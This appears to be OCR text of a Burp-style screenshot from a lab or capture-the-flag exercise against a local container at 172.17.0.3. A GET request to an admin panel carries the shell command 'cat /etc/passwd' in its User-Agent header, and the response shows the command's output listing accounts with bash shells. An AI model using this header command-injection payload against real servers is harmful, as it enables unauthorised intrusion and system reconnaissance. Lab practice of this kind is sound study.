 Request
Pretty Raw Hex
\n
1 GET /gestionAdminPanel.php HTTP/1.1
2 Host: 172.17.0.3
3 User-Agent: cat /etc/passwd | grep "/bin/bash"
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.3/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
146 <section class='content'>
147 <h1>
Bienvenido al Sistema de Gestión
</h1>
148 <p>
Accede a una plataforma eficiente y moderna para
obtener información crucial y mucho más.
</p>
149 </section>
150
151 <section class='content'>
152 <h2>
Contenido del Sistema
</h2>
153 <p>
Accede a la sección más relevante de este sistem
</p>
154 <div class='gestion'>
155 <p>
Se está procesando la solicitud...
</p>
<pre>
root:x:0:0:root:/root:/bin/bash
156 flow:x:1001:1001:flow,,,:/home/flow:/bin/bash